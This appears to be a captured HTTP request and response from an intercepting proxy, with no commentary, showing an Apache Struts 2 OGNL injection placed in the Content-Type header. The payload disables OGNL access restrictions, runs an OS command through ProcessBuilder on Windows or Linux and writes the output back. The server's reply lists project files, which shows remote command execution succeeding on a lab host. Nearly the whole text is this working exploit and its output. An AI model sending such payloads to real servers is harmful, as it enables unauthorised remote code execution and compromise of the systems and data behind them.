 Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.157.128:2001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.8,es;q=0.6
Connection: close
Content-Length: 0
Content-Type:%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAUL
T_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#contex
t['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#containe
r.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.ge
tExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='ls').(#iswin=(@java.lang.System@g
etProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd
.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=
#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().
getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInput
Stream(),#ros)).(#ros.flush())}
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 13 Sep 2020 01:03:44 GMT
Connection: close
Server: Jetty(9.2.11.v20150529)
Dockerfile
pom.xml
src
target